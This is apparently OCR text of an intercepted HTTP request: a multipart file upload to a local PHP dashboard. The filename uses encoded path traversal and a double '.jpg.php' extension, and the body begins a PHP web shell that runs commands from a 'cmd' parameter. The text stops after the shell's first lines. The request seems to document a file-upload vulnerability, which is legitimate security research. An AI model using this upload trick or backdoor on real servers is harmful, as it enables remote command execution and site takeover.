 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 549
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG4SvBmuP8TNFIaCh
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dashboard.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=g82iudo8s62iqgr6uf1i5gf7t3
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryG4SvBmuP8TNFIaCh
24 Content-Disposition: form-data; name="image"; filename="%25%32%65%25%32%65%25%32%66file.jpg.php"
25 Content-Type: application/x-php
26
27 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
28
29 <?php
30
31 if(isset($_REQUEST['cmd'])){